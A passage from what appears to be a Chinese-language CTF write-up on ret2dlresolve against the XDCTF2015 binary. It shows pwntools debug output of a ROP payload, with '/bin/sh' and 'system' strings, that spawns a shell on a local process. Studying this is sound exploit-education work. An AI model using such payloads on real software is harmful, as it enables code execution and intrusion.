 关于dl_resolve_call与dl_resolve_data的具体细节请参考roputils.py的源码，比较容易理解，需要
注意的是，dl_resolve执行完之后也是需要有对应的返回地址的。
效果如下
➜  ret2dlresolve git:(master) ✗ python roptool.py
[+] Starting local process './main': pid 6114
[DEBUG] Received 0x17 bytes:
    'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x94 bytes:
    00000000  46 4c 68 78  52 36 67 6e  65 47 53 58  71 77 51 49  │FLhx│R6gn│eGSX│q
    00000010  32 43 6c 49  77 76 51 33  47 49 4a 59  50 74 6c 38  │2ClI│wvQ3│GIJY│P
    00000020  57 54 68 4a  63 48 39 62  46 55 52 58  50 73 38 64  │WThJ│cH9b│FURX│P
    00000030  72 4c 38 63  50 79 37 73  55 45 7a 32  6f 59 5a 42  │rL8c│Py7s│UEz2│o
    00000040  76 59 32 43  74 75 77 6f  70 56 61 44  6a 73 35 6b  │vY2C│tuwo│pVaD│j
    00000050  41 77 78 77  49 72 7a 49  70 4d 31 67  52 6f 44 6f  │Awxw│IrzI│pM1g│R
    00000060  43 44 43 6e  45 31 50 48  53 73 64 30  6d 54 7a 5a  │CDCn│E1PH│Ssd0│m
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a0 04 08  │····│····│····│@
    00000080  64 00 00 00  80 83 04 08  28 1d 00 00  79 83 04 08  │d···│····│(···│y
    00000090  40 a0 04 08                                         │@···││
    00000094
[DEBUG] Sent 0x64 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  73 52 46 66  57 43 59 52  │/bin│/sh·│sRFf│W
    00000010  66 4c 35 52  78 49 4c 53  54 a0 04 08  07 e9 01 00  │fL5R│xILS│T···│·
    00000020  6e 6b 45 32  52 76 73 6c  00 1e 00 00  00 00 00 00  │nkE2│Rvsl│····│·
    00000030  00 00 00 00  12 00 00 00  73 79 73 74  65 6d 00 74  │····│····│syst│e
    00000040  5a 4f 4e 6c  6c 73 4b 5a  76 53 48 6e  38 37 49 47  │ZONl│lsKZ│vSHn│8
    00000050  69 49 52 6c  50 44 38 67  45 77 75 6c  72 47 6f 67  │iIRl│PD8g│Ewul│r
    00000060  55 41 52 4f                                         │UARO││
    00000064
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x8d bytes:
    'core\t     main    roptool.py   roputils.pyc\tstage2.py  stage4.py  stage6.py\
    '__init__.py  main.c  roputils.py  stage1.py\tstage3.py  stage5.py\n'
core         main    roptool.py   roputils.pyc    stage2.py  stage4.py  stage6.py
__init__.py  main.c  roputils.py  stage1.py    stage3.py  stage5.py